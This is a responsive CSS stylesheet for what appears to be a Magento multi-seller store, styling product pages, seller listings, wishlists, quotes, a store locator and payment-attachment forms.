@media (max-width: 767px) {
    .blog-page.blog-page-list .page-main .columns {
        flex-direction: column-reverse;
    }

    .sales-order-history .footer-table-vv .pager {
        flex-direction: column;
        align-items: center;
    }

    .sales-order-history .footer-table-vv .pager .limiter {
        margin-left: 0;
        margin-top: 10px;
    }
}

@media (min-width: 768px) {
    .page-product-structure .product-info-main {
        margin-bottom: 0;
    }

    .page-product-structure
        .product-info-main
        .product-add-form
        .product-social-links {
        position: unset;
    }
}

.customer-account-index
    .block-dashboard-info
    .block-content
    .box-actions
    .btn.outline.edit,
.customer-account-edit .form-edit-account .box-actions a {
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

@media (max-width: 991px) {
    .field.choice.check.shipment .highlighted label span,
    .field.choice.check.billing .highlighted label span {
        font-size: 15px;
        font-weight: 500;
    }

    .field.choice.check.shipment .highlighted label span:before,
    .field.choice.check.billing .highlighted label span:before {
        top: 0;
        bottom: 0;
        margin: auto;
    }
}

.page-product-structure
    #maincontent
    .product-add-form.product-item-info
    .box-tocart.wo-seller.general-site
    .noprice {
    margin-bottom: 0;
}

.vv-storelocator .gm-style .gmnoprint .gm-style-mtc ul li {
    margin-bottom: 0;
    width: 100%;
    padding: 5px 0 !important;
}

.vv-storelocator .gm-style .gmnoprint .gm-style-mtc ul li span img {
    transform: translateY(-0.1em) !important;
}

.page-main
    .column.main
    .list.products-list
    .product-item-info
    .product.price
    .price-box
    .old-price
    .price-container {
    flex-direction: column;
    justify-content: center;
}

.page-product-configurable .box-tocart.general-site.col-7 .price-box {
    padding-bottom: 0.4em;
}

@media (min-width: 992px) {
    body:not(.page-product-structure)
        .product-info-main
        .product-add-form
        .box-tocart.microsite {
        padding: 10px 20px 10px 0;
        border-bottom: 1px solid #ccc;
        border-top: 1px solid #ccc;
        margin-left: 20px;
    }
}

@media (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset {
        margin-right: auto;
        align-items: center;
    }

    .box-tocart.microsite .price-box.price-final_price {
        justify-content: center;
    }
}

body:not(.page-product-structure):not(
        .page-product-configurable
    ).catalog-product-view
    .box-tocart.microsite
    .fieldset {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

@media (max-width: 991px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .box-tocart.microsite
        .fieldset {
        display: flex;
        flex-direction: column;
        align-items: center;
        margin: auto;
    }
}

.catalog-product-view .stock .stock-qty-available .in-stock .btn-icon,
.catalog-product-view
    .stock
    .stock-qty-available
    .link-no-qty-assigned
    .no-qty-assigned
    .btn-icon {
    line-height: unset;
    padding-left: 0.2em;
}

.catalog-product-view
    .page-main
    .sellers-wrapper
    .distributors-input.order-distributors-by {
    width: 12.1em;
}

.catalog-product-view .page-main .sellers-wrapper .distributors-title {
    margin-bottom: 15px;
}

@media (max-width: 767px) {
    .catalog-product-view
        .page-main
        .sellers-wrapper
        .distributors-input.order-distributors-by {
        margin: 10px;
        padding: 0;
    }

    .catalog-product-view .page-main .sellers-wrapper {
        text-align: center;
    }

    .catalog-product-view
        .page-main
        .sellers-wrapper
        .distributors-input.order-distributors-by
        select,
    .catalog-product-view
        .sellers-wrapper
        .distributors-input
        input[type="text"] {
        height: 35px;
        margin-top: 2px;
    }

    .catalog-product-view .sellers-wrapper .distributors-input.input-row {
        margin: 10px;
    }
}

@media (min-width: 768px) {
    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info {
        margin-top: 10px;
    }
}

.catalog-product-view.page-product-configurable .product-info-main .actions,
.page-product-grouped
    .product-info-main
    .fieldset.configurable.no-structure
    .actions {
    margin-top: 5px;
}

.catalog-product-view .block.widget.related .prolabels-wrapper,
.catalog-product-view .block.widget.related .prolabels-content-wrapper {
    left: 0;
    top: 0;
}

@media (max-width: 767px) {
    .block.widget.related .product-item .product-item-info .prolabels-wrapper {
        position: relative;
    }

    .block.widget.related .product-item .product-item-info {
        position: unset;
    }

    .block.widget.related
        .product-item
        .product-item-info
        .product-item-details
        .product.price
        .product-price-iva
        .price-box.price-final_price {
        flex-direction: row-reverse;
        align-items: flex-end;
    }
}

@media (max-width: 350px) {
    .catalog-product-view
        .block.widget.related
        .products.list.items.product-items
        .item.product.product-item.vendor
        .product-item-info
        .prolabels-wrapper
        .product-item-photo
        .product-image-container,
    .catalog-product-view
        .block.widget.related
        .products.list.items.product-items
        .item.product.product-item.vendor
        .product-item-info
        .prolabels-wrapper
        .product-item-photo,
    .catalog-product-view
        .block.widget.related
        .products.list.items.product-items
        .item.product.product-item.vendor
        .product-item-info
        .prolabels-wrapper {
        height: 250px !important;
    }

    .block.widget.related
        .prolabels-wrapper
        .product-image-container
        img.product-image-photo {
        min-width: 100%;
    }
}

body:not(.page-product-structure).catalog-product-view
    .product-item-info
    .product_installment,
.catalog-product-view .product_installment,
.catalog-product-view .product_mobbex_installment {
    padding-left: 20px;
}

.catalog-product-view
    .stock
    .stock-qty-available
    .link-no-qty-assigned
    .no-qty-assigned {
    padding: unset;
}
@media (min-width: 1200px) {
    .catalog-product-view .sellers-wrapper .sellers-products {
        grid-template-columns: auto 12% 10% 11% 35%;
        gap: 5px;
    }

    .catalog-product-view .stock .stock-qty-available .in-stock,
    .catalog-product-view
        .stock
        .stock-qty-available
        .link-no-qty-assigned
        .no-qty-assigned {
        padding: unset;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product {
        width: calc(94% / 3);
        padding: 0;
        margin: 0;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .stock-data,
    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.submit-button-wrapper {
        width: calc(94% / 3);
        margin-left: 3%;
        padding: 0;
        margin-bottom: 0;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-product-price
        .price-with-taxes {
        padding-right: 5px;
    }
}

@media (max-width: 480px) {
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-data
        .seller-name {
        display: unset;
    }

    body.catalog-product-view
        #maincontent
        .sellers-wrapper
        .submit-button-wrapper
        .btn.action.primary {
        width: 100%;
    }
}

.sellers-wrapper
    .sellers-products
    .quote-form
    .multiple_wishlist_product_form
    .field.qty.set-qty-product
    .qty-input
    .qty-label {
    top: 19px;
    font-size: 14px;
}
@media (max-width: 767px) {
    body.catalog-product-view
        .sellers-wrapper
        .sellers-products
        .quote-form
        .multiple_wishlist_product_form
        .field.qty.set-qty-product
        .qty-input
        .qty-wrapper
        .input-text.qty {
        width: 100%;
    }

    body.catalog-product-view
        .page-main
        .sellers-wrapper
        .sellers-products.product-item-info:before {
        content: "";
        grid-column: 1 / 2;
        grid-row: 3;
    }

    body.catalog-product-view
        .page-main
        .sellers-wrapper
        .sellers-products.product-item-info:after {
        content: "";
        grid-column: 2 / 2;
        grid-row: 4;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .quote-form
        .multiple_wishlist_product_form
        .submit-button-wrapper
        .btn.action.primary {
        height: 100%;
        margin: auto;
        float: unset;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-data
        a {
        display: flex;
        align-items: center;
    }

    body.catalog-product-view
        .sellers-wrapper
        .sellers-products.product-item-info
        .seller-data
        a
        .seller-name {
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap;
    }

    .catalog-product-view
        .sellers-wrapper
        .sellers-products
        .seller-rating
        .without-reviews {
        width: 100%;
        font-size: inherit;
    }
}

@media (max-width: 767px) {
    body.catalog-product-view .columns .sellers-wrapper .distributors-title {
        width: 100%;
        padding: 0;
        margin-right: 0;
    }
}

.storelocator-index-store
    .page-vv-format.page-cc-benefits
    .contact-container.extra-info
    .icon-extra-info {
    padding: 5px 5px;
    width: 43.58px;
    height: 40px;
    margin: 0;
}

@media (min-width: 481px) {
    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container.extra-info
        .icon-extra-info {
        margin-right: 20px;
    }

    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container.extra-info
        .extra-container
        p {
        margin-left: 0;
    }
}

@media (max-width: 480px) {
    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container {
        display: flex;
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .shipping-block-title {
        flex-direction: column;
    }

    .multiplewishlist-quote-index
        .multiple-wishlist-quote
        .shipping-block
        .shipping-block-title
        .seller-data {
        margin-right: unset;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .shipping-block-title
        .data {
        margin-top: 20px;
        width: 100%;
    }

    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .shipping-block-title
        .data
        .weight,
    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .shipping-block-title
        .data
        .distance {
        text-align: center;
    }

    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container
        .fa {
        margin-right: 0;
    }

    .storelocator-index-store
        .page-vv-format.page-cc-benefits
        .contact-container
        p {
        margin-left: 0;
        text-align: center;
        font-size: 15px;
    }

    .multiplewishlist-index-view
        #maincontent
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option {
        display: inline-flex;
        align-items: center;
        justify-content: space-between;
        padding: 0 20px 0 8px;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .share-dialog {
        left: 50%;
    }
}

.storelocator-index-store .row .right-col .stars-container .without-reviews {
    margin-bottom: 10px;
}

@media (min-width: 768px) {
    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .wo-seller
        .location
        .noprice-text:not(.no-distributor-text) {
        width: max-content;
        align-items: center;
    }

    #maincontent
        .product-add-form.product-item-info.no-price.no-location
        .box-tocart.wo-seller.general-site
        .noprice.configurable {
        text-align: right;
        margin-bottom: 1.5em;
    }
}

.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-title {
    margin: 0;
}

.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related {
    padding-inline: 20px;
}

.catalog-product-view.page-product-structure
    .mfblog-replated-posts-block.block.related
    .block-content {
    padding-left: 15px;
}

@media (min-width: 576px) and (max-width: 991px) {
    .catalog-product-view
        .product-info-main
        .product-add-form.product-item-info
        .best-price-wrapper
        .image-wrapper
        a
        img {
        max-height: 60px;
    }
}

@media (min-width: 1281px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row {
        margin: -16px 10px 0 0;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        padding: 0 15px;
        margin-left: unset !important;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist,
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options
        .distributor-price {
        padding-right: 0 !important;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td.qty
        .item-qty-container {
        justify-content: center;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        td.qty
        .item-qty-container
        .input-text.item-qty.qty {
        margin-right: 0;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option
        > .distributor-name {
        max-width: 140px;
    }
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .qty
    .item-qty-container
    .qty-wrapper.qty-arrows
    .input-text {
    padding: 8px 22px 8px 8px;
    margin-right: unset;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .qty
    .item-qty-container
    .qty-wrapper.qty-arrows
    button {
    right: 5px;
}

@media (max-width: 767px) {
    .storelocator-index-store .page-main .store-information .left-col {
        display: flex;
        flex-direction: column;
        align-items: center;
    }

    .storelocator-index-store .page-main .store-information .left-col img {
        margin: 0 0 10px 0;
    }

    .storelocator-index-store .store-information .left-col p,
    .storelocator-index-store .store-information .left-col h2 {
        max-width: 90%;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .no-distributor,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .stock-qty-available
    .in-stock,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .stock-qty-available
    .w-leadtime,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .stock-qty-available
    .with-leadtime {
    line-height: 1;
    padding: 0 5px;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
}

body:not(.cms-beavendor) .form.contact .field.accept-terms,
body:not(.cms-beavendor) .form.contact .field.company,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .in-stock
    br,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .w-leadtime
    br,
.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock-qty-available
    .with-leadtime
    br {
    display: none;
}

@media (max-width: 1024px) and (min-width: 768px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock
        .no-distributor,
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock
        .stock-qty-available
        .in-stock,
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock
        .stock-qty-available
        .w-leadtime,
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock
        .stock-qty-available
        .with-leadtime {
        font-size: 9px !important;
    }
}

.page-product-structure .swatch-attribute.size .swatch-option,
.page-product-structure .swatch-attribute.manufacturer .swatch-option {
    background: #fff;
    color: #666;
}

.vv-storelocator .location {
    background-color: #d8d8d8;
    padding: 15px;
}

.multiplewishlist-share-view
    .well-white
    .multiple_wishlist_table
    .product-row
    .distributor
    .semibold.black.product-subtotal
    .vendor-name {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
    font-size: 14px;
}

@media (min-width: 1024px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        width: auto;
        min-width: 240px;
    }

    .multiplewishlist-share-view .installments-wishlist,
    .multiplewishlist-index-view .installments-wishlist {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: space-evenly;
    }
}

@media (max-width: 1023px) and (min-width: 768px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor {
        max-width: 150px;
    }

    .multiplewishlist-share-view
        .block-content
        .wishlist-view-additional
        .installments-wishlist,
    .multiplewishlist-index-view
        .block-content
        .wishlist-view-additional
        .installments-wishlist {
        position: relative;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: space-evenly;
        padding-top: 20px;
    }

    .multiplewishlist-share-view
        .installments-wishlist
        .mobbex-installments-wishlist-title,
    .multiplewishlist-index-view
        .installments-wishlist
        .mobbex-installments-wishlist-title {
        width: 100%;
        position: absolute;
        top: 5px;
        text-align: center;
    }

    .multiplewishlist-share-view .installments-wishlist .installments,
    .multiplewishlist-index-view .installments-wishlist .installments {
        width: auto;
        padding-inline: 2.5px;
    }
}

.multiplewishlist-share-view
    .multiple_wishlist_table
    .product-row
    .stock-data
    .stock
    .no-distributor {
    display: flex;
    line-height: 1;
    padding: 0 5px;
    height: 42px;
}

@media (min-width: 768px) {
    .vv-storelocator .search-location-container input {
        padding: 8px 34px 8px 12px;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data {
        width: 15%;
    }

    .catalog-product-view
        .product-info-main
        .product-add-form
        .best-price-wrapper
        .image-wrapper
        a {
        max-width: 140px;
    }

    .catalog-product-view:not(.page-product-structure) .product.media {
        padding-top: 35px;
    }

    .sales-order-payment #maincontent > .columns {
        width: 77.7%;
        float: right;
    }

    .sales-order-payment #maincontent > .columns .column.main {
        width: 100%;
    }

    .sales-order-payment .sidebar.sidebar-main {
        width: 22.3%;
    }

    .page-product-structure .swatch-option-tooltip .image {
        background-size: 200px auto !important;
        width: 200px;
        height: 200px;
    }
    body:not(.page-product-structure) .product-info-main .container-fluid {
        padding: unset;
        padding-left: 20px;
    }
}

@media (max-width: 767px) {
    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock {
        max-width: 150px;
    }

    body.multiplewishlist-share-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .stock-data
        .stock {
        max-width: 150px;
    }

    .multiplewishlist-share-view .installments-wishlist .installments,
    .multiplewishlist-index-view .installments-wishlist .installments {
        width: 100%;
    }
}

.catalog-product-view
    .product-add-form.product-item-info.no-price
    .product_installment {
    display: none;
}

@media (max-width: 400px) {
    .multiplewishlist-quote-index
        .shipping-container
        .shipping-block
        .radio-selector-wrapper
        .method-wrapper,
    .multiplewishlist-quote-index
        .shipping-block
        .radio-selector-wrapper
        .customer-address {
        font-size: 11px;
        line-height: 1.1;
    }
}

@media (max-width: 920px) {
    .sales-order-view .page-title-wrapper .page-title {
        width: 100%;
    }

    .sales-order-view .page-title-wrapper .order-status {
        top: 0;
    }
}

@media (max-width: 576px) {
    .sales-order-view .page-title-wrapper .order-multiple-wishlist {
        width: 100%;
        display: block;
    }

    body.page-product-configurable
        #maincontent
        .product-info-main
        .product-social-links {
        padding-top: 155px;
    }
}

@media (max-width: 767px) {
    .multiplewishlist-quote-index
        .multiple-wishlist-quote
        .shipping-block
        .shipping-block-title
        .seller-data
        a
        .seller-logo {
        height: 35px;
    }

    .multiplewishlist-quote-index
        .multiple-wishlist-quote
        .shipping-block
        .shipping-block-title
        .seller-data
        a
        .seller-name {
        font-size: 15px;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-item-info.no-price.with-location
        .best-price-wrapper
        .box-tocart.wo-seller {
        position: unset;
        flex: 0 0 100%;
        max-width: 100%;
    }

    body:not(.page-product-structure):not(
            .page-product-configurable
        ).catalog-product-view
        .product-item-info.no-price.with-location
        .best-price-wrapper
        .box-tocart.wo-seller
        .product.price.noprice {
        margin: auto;
        left: 0;
        right: 0;
    }

    #maincontent
        .product-add-form.product-item-info.product-add-form.no-price.no-location
        .box-tocart.wo-seller.general-site
        .noprice.configurable {
        text-align: center;
        padding-bottom: 15px;
        margin-bottom: 0;
    }

    .catalog-product-view
        .product-item-info.no-price.no-location
        .box-tocart.general-site.col-7 {
        padding-left: 0;
        width: 100%;
        max-width: unset;
    }

    .product-add-form.product-item-info.no-price.no-location
        .row.best-price-wrapper {
        flex-direction: column;
        align-items: center;
    }

    .catalog-product-view
        .product-item-info.no-price.no-location
        .box-tocart.general-site.col-7
        .fieldset {
        margin: auto;
    }

    .catalog-product-view
        .product-item-info.no-price.no-location
        .image-wrapper,
    .catalog-product-view
        .product-item-info.no-price.no-location
        .fieldset
        .stock-data {
        position: absolute;
        z-index: -1;
    }

    .page-product-configurable
        .product-info-main
        .product-item-info.no-price.no-location
        .location
        .findelocation-container
        .noprice-text.configurable {
        margin-top: 0;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure
        .location
        .findelocation-container
        .noprice-text {
        position: unset;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure {
        padding-top: 10px;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure,
    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure
        .location,
    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .fieldset.simple.no-structure
        .location
        .noprice-text {
        width: 100%;
    }

    body:not(.page-product-structure):not(.page-product-configurable)
        .product-add-form.product-item-info.no-price.no-location
        .product_installment {
        padding-top: 0;
    }
}

@media (max-width: 400px) {
    body:not(.page-product-structure).catalog-product-view
        .product-info-main
        .product-add-form.no-price.with-location
        ~ .product-social-links {
        margin-top: 50px;
    }
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .product-subtotal:not(.semibold.black),
.multiplewishlist-index-view
    .multiple_wishlist_table.table-vv-style.master-budget-table
    thead
    tr
    th:nth-child(5),
.multiplewishlist-share-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .product-subtotal:not(.semibold.black),
.multiplewishlist-share-view
    .multiple_wishlist_table.table-vv-style.master-budget-table
    thead
    tr
    th:nth-child(5) {
    text-align: right;
}

.multiplewishlist-index-view
    .block-content
    .multiple_wishlist_table
    .product-row
    .distributor
    .droddown-dist-header {
    display: flex;
}

@media (max-width: 767px) {
    .multiplewishlist-index-view
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown
        .dropdown-toggle-custom
        .droddown-dist-header
        .arrow-down
        .qty-switcher-dec {
        margin-top: 12px;
    }

    .multiplewishlist-index-view
        #maincontent
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown
        .dropdown-toggle-custom
        .droddown-dist-header {
        margin-top: 0;
    }

    .multiplewishlist-index-view
        #maincontent
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown-toggle-custom.input-row {
        margin-top: 0;
        margin-left: 0;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .dropdown {
        height: auto;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        .distributor {
        position: unset;
        width: 50%;
        background-color: #f6f6f6;
        border-top: 1px solid #dee2e6;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        td.qty {
        width: 50%;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        .distributor
        .product-subtotal {
        display: flex;
        height: 100%;
        align-items: center;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .menu-sellers-options {
        margin: 0;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll
        .modal-inner-wrap {
        margin-top: 0 !important;
    }

    #popup-modal-address
        #create-address-form
        .btn-primary.btn:not(.getlocation)
        svg {
        margin-left: 5px;
    }

    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option
        > .distributor-name {
        width: 60%;
    }
}

@media (width: 768px) {
    .multiplewishlist-index-view
        .block-content
        .multiple_wishlist_table.table-vv-style
        .product-row
        td.stock-data {
        background-color: #fff;
    }

    .multiplewishlist-index-view
        #maincontent
        .block-content
        .multiple_wishlist_table
        .product-row
        .distributor
        .droddown-dist-header
        .distributors-option {
        font-size: 10.5px;
    }
}

body.multiplewishlist-quote-index
    .shipping-container
    .shipping-block
    .shipping-group.quote-products-wrapper
    .quote-product
    .product-image
    .product-image-container {
    border: unset;
}

.checkout-index-index
    .opc-sidebar
    .modal-inner-wrap
    .modal-content
    .opc-block-shipping-information
    .shipping-information
    .ship-via {
    display: none;
}

.multiplewishlist-quote-index
    .multiple-wishlist-quote
    .shipping-block
    .shipping-block-title
    .seller-data {
    margin-right: auto;
}

.multiplewishlist-quote-index
    .multiple-wishlist-quote
    .shipping-block
    .shipping-block-title
    .seller-data
    a {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.multiplewishlist-quote-index
    .multiple-wishlist-quote
    .shipping-block
    .shipping-block-title
    .seller-data
    a
    .seller-logo {
    height: 45px;
}

.multiplewishlist-quote-index
    .multiple-wishlist-quote
    .shipping-block
    .shipping-block-title
    .seller-data
    a
    .seller-name {
    font-weight: 400;
    margin-bottom: 0;
    padding-left: 15px;
}

.sales-order-payment
    .block.block-order-details-view.banktransfer
    .product-social-links
    .share-dialog.is-open {
    top: 2.5em;
    left: 46%;
    transform: translate(-20%, -100%);
}

@media (min-width: 1400px) {
    .sales-order-payment
        .block.block-order-details-view.banktransfer
        .product-social-links
        .share-dialog.is-open {
        top: 2.5em;
    }

    .multiplewishlist-index-view
        #maincontent
        .distributor
        .no-seller.droddown-dist-header.no-seller-vv
        .no-sell-distribuidor
        a {
        font-size: 10px;
        font-weight: 400;
    }
}

.sales-order-payment .firstdata .share-dialog.is-open {
    position: absolute;
    top: -5em;
    left: 54%;
    transform: translateX(-28%);
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-content
    .comment.attachment-comment {
    font-size: 14px;
    margin-top: 5px;
    width: 100%;
    height: 50px !important;
    margin-bottom: 0px;
    padding: 4px 10px;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content {
    margin: 10px 0;
    display: grid;
    flex-direction: row;
    align-items: flex-start;
    position: relative;
    grid-template-columns: 72px auto;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row {
    width: 40%;
    margin: 25px auto;
    border-bottom: unset;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview
    img.thumbnail {
    margin: auto;
    width: auto;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview
    .swissup-attachment-default-preview {
    background-size: contain;
    background-repeat: no-repeat;
    margin: 0;
    height: 100%;
    width: auto;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview {
    display: flex;
    height: 100%;
    margin: 0;
    flex-direction: column-reverse;
    width: 100%;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview
    .attachment-file {
    position: absolute;
    top: 0;
    padding-left: 82px;
    font-size: 20px;
    width: calc(100% - 40px);
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-content {
    display: flex;
    flex-direction: column-reverse;
    align-items: flex-end;
    width: 100%;
    padding-right: 0;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-content
    .comment.attachment-comment {
    font-size: 14px;
    margin-top: 5px;
    width: 100%;
    height: 50px !important;
    margin-bottom: 0px;
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row {
    width: 40%;
    margin: auto;
}

@media (max-width: 1024px) {
    .sales-order-payment
        #attachment-form
        .attachment-container
        .swissup-attachment-row {
        width: 100%;
    }
}

.sales-order-payment
    #attachment-form
    .attachment-container
    .swissup-attachment-row
    .swissup-attachment-row-content
    .order-attachment-preview
    .attachment-file
    .filename {
    text-align: left;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

/* BANKTRANSFER */
.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area:before {
    display: none;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area {
    cursor: pointer;
    display: grid;
    grid-template-columns: minmax(50%, auto) auto;
    padding: 2rem 15%;
    border-radius: 20px;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input {
    padding: 0;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .image-atach {
    padding: 0;
    flex: unset;
    max-width: unset;
    grid-column: 2;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .product-social-links {
    padding-top: 0;
    text-align: center;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .product-social-links
    h4 {
    margin: 0 0 1rem 0;
    font-size: 17px;
    font-weight: 500;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .product-social-links
    .customer-order-link,
.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.1;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .product-social-links
    .customer-order-link
    .copy-link.share-button {
    margin-left: 0;
    font-size: 16px;
    font-weight: 500;
    text-decoration: underline;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-wrap: wrap;
    margin-top: 0;
}

.sales-order-payment
    #attachment-form.form-attachments
    .swissup-attachment-drag-area
    .text-attach-input
    .buttonupload
    .text.text-upload
    .upload-button {
    margin-left: 0;
    display: inline-flex;
    align-items: center;
    padding: 0 20px !important;
    font-size: 1.3rem;
    height: 3rem;
    text-transform: uppercase !important;
}

